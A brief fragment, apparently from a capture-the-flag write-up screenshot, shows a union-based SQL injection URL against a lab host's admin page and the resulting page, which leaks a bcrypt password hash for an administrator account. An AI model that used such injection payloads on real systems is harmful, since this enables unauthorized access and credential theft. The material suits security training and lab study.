 http://10.10.94.148/admin?user=0 union select 1,group_concat(password),3,4 from users where username='jake'
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User $2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG
ID: 1
Is administrator: true
Delete user